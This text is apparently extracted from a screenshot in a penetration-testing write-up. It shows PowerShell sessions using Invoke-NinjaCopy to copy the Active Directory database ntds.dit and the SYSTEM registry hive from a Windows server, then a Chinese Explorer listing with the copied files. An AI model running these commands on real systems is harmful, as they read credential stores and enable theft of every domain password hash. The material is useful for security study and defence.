 PS C:\Users\administrator> import-module C:\Users\administrator\Desktop\copy.ps1
PS C:\Users\administrator> invoke-ninjacopy -path C:\Windows\NTDS\ntds.dit -localdestination c:\ntds.dit
PS C:\Users\administrator> Invoke-NinjaCopy -Path "C:\Windows\System32\config\SYSTEM" -LocalDestination "C:\system.hive"
PS C:\Users\administrator>
驱动器工具
本地磁盘 (C:)
文件 主页 共享 查看 管理
这台电脑 本地磁盘 (C:) 搜索"本地磁盘 (C:)"
名称 修改日期 类型 大小
收藏夹
下载
桌面
最近访问的位置
这台电脑
网络
PerfLogs 2013/8/22 23:52 文件夹
Program Files 2021/4/19 11:13 文件夹
Program Files (x86) 2021/4/16 14:39 文件夹
Windows 2021/4/16 14:46 文件夹
用户 2021/4/16 16:08 文件夹
ntds.dit 2021/6/29 17:06 DIT 文件 20,4
system.hive 2021/6/29 17:06 HIVE 文件 12,5